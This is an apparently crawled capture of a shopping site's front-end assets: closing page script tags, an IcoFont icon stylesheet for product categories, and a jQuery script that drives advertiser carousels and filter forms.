<script src="/assets/www/libs/slick/slick.min.js"></script>
<script src="/assets/www/libs/wow/wow.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/maskMoney/jquery.maskMoney.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/moment/moment-with-locales.js" type="text/javascript" ></script>
<script src="/assets/www/libs/validator/validator.min.js" type="text/javascript" ></script>
<script src="/assets/www/libs/autocomplete/autocomplete.min.js" type="text/javascript" ></script>
<script src="/assets/www/controls/moy/js/pattern.js?v=3" type="text/javascript" ></script>
<script src="/assets/www/js/custom.js?v=3.1.44" type="text/javascript" ></script>


	<script src="/assets/www/js/search/category.js?v=1.1.7" type="text/javascript" ></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"12c709297cdc4baeb34bd51762646ef3","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/fonts/icons-v2/icofont.css?v=1.0.3
body_size: 1182
content:
/*! 
* @package IcoFont 
* @version 1.0.1 
* @author IcoFont https://icofont.com 
* @copyright Copyright (c) 2015 - 2019 IcoFont 
* @license - https://icofont.com/license/
*/

@font-face
{
 
  font-family: "IcoFont";
font-weight: normal;
font-style: "Regular";
src: url("./fonts/icofont.woff2") format("woff2"),
url("./fonts/icofont.woff") format("woff");
}

[class^="ic-"], [class*=" ic-"]
{
  font-family: 'IcoFont' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  white-space: nowrap;
  word-wrap: normal;
  direction: ltr;
  line-height: 1;
/* Better Font Rendering =========== */
  -webkit-font-feature-settings: "liga";
  -webkit-font-smoothing: antialiased;
}

.ic-thin-right:before
{
  content: "\eaca";
}

.ic-thin-left:before
{
  content: "\eac9";
}

.ic-wishlist:before,.ic-mywishlist:before
{
  content: "\ef45";
}

.ic-login:before,.ic-profile:before
{
  content: "\ed03";
}

.ic-bars:before
{
  content: "\efa2";
}

.ic-artsandentertainment:before
{
  content: "\f000";
}

.ic-cameras:before
{
  content: "\eece";
}

.ic-business:before {
    content: "\ebe3";
}

.ic-religious:before {
    content: "\ef45";
}

.ic-office:before {
    content: "\eedb";
}

.ic-momandbaby:before
{
  content: "\eba1";
}

.ic-bagsandshoes:before
{
  content: "\e966";
}

.ic-sportsandleisure:before
{
  content: "\edda";
}

.ic-jeweleryandwatches:before
{
  content: "\ea2b";
}

.ic-electronics:before
{
  content: "\eeee";
}

.ic-phones:before
{
  content: "\ec8a";
}

.ic-houseandgarden:before
{
  content: "\e80c";
}

.ic-beauty:before
{
  content: "\e821";
}

.ic-femalefashion:before
{
  content: "\ecf2";
}

.ic-malefashion:before
{
  content: "\eceb";
}

.ic-close:before
{
  content: "\ec4f";
}

.ic-right:before
{
  content: "\eaca";
}

.ic-left:before
{
  content: "\eac9";
}

.ic-medias:before
{
  content: "\eca8";
}

.ic-computers:before
{
  content: "\ea41";
}

.ic-games:before
{
  content: "\ea30";
}

.ic-cars:before
{
  content: "\ee1b";
}

.ic-books:before
{
  content: "\ead1";
}

.ic-school:before
{
  content: "\ead1";
}

.ic-toys:before
{
  content: "\eba7";
}

.ic-household:before
{
  content: "\eeee";
}

.ic-tools:before
{
  content: "\f013";
}

.ic-health:before
{
  content: "\eb39";
}

.ic-medicine1:before
{
  content: "\ec12";
}

.ic-medicine:before
{
  content: "\ec1d";
}

.ic-travel:before
{
  content: "\ee46";
}

.ic-pets:before
{
  content: "\e878";
}

.ic-fashion:before
{
  content: "\ef53";
}

.ic-brands:before
{
  content: "\f000";
}

.ic-favourite:before
{
  content: "\f000";
}

.ic-categories:before
{
  content: "\e97b";
}

.ic-coupons:before
{
  content: "\efdd";
}

.ic-foodsanddrinks:before
{
  content: "\eb90";
}



.icofont-xs
{
  font-size: .5em;
}

.icofont-sm
{
  font-size: .75em;
}

.icofont-md
{
  font-size: 1.25em;
}

.icofont-lg
{
  font-size: 1.5em;
}

.icofont-1x
{
  font-size: 1em;
}

.icofont-2x
{
  font-size: 2em;
}

.icofont-3x
{
  font-size: 3em;
}

.icofont-4x
{
  font-size: 4em;
}

.icofont-5x
{
  font-size: 5em;
}

.icofont-6x
{
  font-size: 6em;
}

.icofont-7x
{
  font-size: 7em;
}

.icofont-8x
{
  font-size: 8em;
}

.icofont-9x
{
  font-size: 9em;
}

.icofont-10x
{
  font-size: 10em;
}

.icofont-fw
{
  text-align: center;
  width: 1.25em;
}

.icofont-ul
{
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.icofont-ul > li
{
  position: relative;
  line-height: 2em;
}

.icofont-ul > li .icofont
{
  display: inline-block;
  vertical-align: middle;
}

.icofont-border
{
  border: solid 0.08em #f1f1f1;
  border-radius: .1em;
  padding: .2em .25em .15em;
}

.icofont-pull-left
{
  float: left;
}

.icofont-pull-right
{
  float: right;
}

.icofont.icofont-pull-left
{
  margin-right: .3em;
}

.icofont.icofont-pull-right
{
  margin-left: .3em;
}

.icofont-spin
{
  -webkit-animation: icofont-spin 2s infinite linear;
  animation: icofont-spin 2s infinite linear;
  display: inline-block;
}

.icofont-pulse
{
  -webkit-animation: icofont-spin 1s infinite steps(8);
  animation: icofont-spin 1s infinite steps(8);
  display: inline-block;
}

@-webkit-keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

@keyframes icofont-spin
{
  0%
  {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }

  100%
  {
    -webkit-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}

.icofont-rotate-90
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=1)";
  -webkit-transform: rotate(90deg);
  transform: rotate(90deg);
}

.icofont-rotate-180
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.icofont-rotate-270
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}

.icofont-flip-horizontal
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
  -webkit-transform: scale(-1, 1);
  transform: scale(-1, 1);
}

.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(1, -1);
  transform: scale(1, -1);
}

.icofont-flip-horizontal.icofont-flip-vertical
{
  -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)";
  -webkit-transform: scale(-1, -1);
  transform: scale(-1, -1);
}

:root .icofont-rotate-90,
	:root .icofont-rotate-180,
	:root .icofont-rotate-270,
	:root .icofont-flip-horizontal,
	:root .icofont-flip-vertical
{
  -webkit-filter: none;
  filter: none;
  display: inline-block;
}

.icofont-inverse
{
  color: #fff;
}

.sr-only
{
  border: 0;
  clip: rect(0, 0, 0, 0);
  height: 1px;
  margin: -1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px;
}

.sr-only-focusable:active,
	.sr-only-focusable:focus
{
  clip: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  position: static;
  width: auto;
}
	

--- FILE ---
content_type: application/javascript;charset=UTF-8
request_url: https://www.moywoy.com/assets/www/js/search/category.js?v=1.1.7
body_size: 424
content:
jQuery(document).ready(function(){
	//create the mask
	maskCurrency();
	
	//load the advertisers carousel
	loadCategoryAdvertiser();
	loadCategoryAdvertisersGrid();
	
	//event advertiser
	$(".it-advertiser").click(function(){
		let advertiser = $(this).attr("data-nickname");
		$("input[name=advertiser]").removeAttr("disabled");
		$("input[name=advertiser]").val(advertiser);
		$("#theForm").submit();
		return false;
	});
	
	//event reload checkbox
	$(".chck-reload").change(function(){
		$("#theForm").submit();
		return true;
	});
	
	//
	// BEGIN Navigation view
	//
	setTimeout(function() {
		if(Utils.readCookie('_dflu')){
			let category = $("#categoryReload").val();
			let title = $("#categoryReloadName").val();
			let type = 1;
			$.ajax({
				   type: "POST",
				   data:{
					"category": category,
					"title":title,
					"type": type
				   },
				   url: urlPATH+'my/navigation/new'
				});
		}
	}, 3000);
	//
	// END Navigation view
	//
});

function loadCategoryAdvertiser(){
	let owl = $(".category-advertisers-row");
	let size = owl.children('.it-owl-item').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.owlCarousel({
		autoplay: true,
	    autoplayTimeout: 3000,
	    autoplayHoverPause:true,
	    dots: false,
	    loop: loop,
	    nav: true,
	    navText : ["<i class='ic ic-left'></i>","<i class='ic ic-right'></i>"],
	    responsive : {
		    0 : {
		        items : 3,
		    },
		    600 : {
		        items : 4,
		    },
		    680 : {
		        items : 4,
		    },
		    1024 : {
		        items : 6,
		    },
		    1336 : {
		        items : 8,
		    }
		}
	});
}

function loadCategoryAdvertisersGrid(){
	let owl = $(".category-advertisers-grid");
	let size = owl.children('.slick-slide').length;
	let loop = false;
	if(size > 10)
		loop = true;
	
	owl.slick({
		  infinite: true,
		  slidesToShow: 6,
		  slidesToScroll: 6,
		  rows: 2,
		  responsive : [
			  {
			      breakpoint: 1336,
			      settings: {
			        slidesToShow: 6,
			        slidesToScroll: 6,
			      }
			  },
			  {
			      breakpoint: 1024,
			      settings: {
			        slidesToShow: 4,
			        slidesToScroll: 4,
			      }
			  },
			  {
			      breakpoint: 680,
			      settings: {
			        slidesToShow: 3,
			        slidesToScroll: 3,
			      }
			  },
			  {
			      breakpoint: 0,
			      settings: {
			        slidesToShow: 2,
			        slidesToScroll: 2,
			      }
			  }
			]
		});
}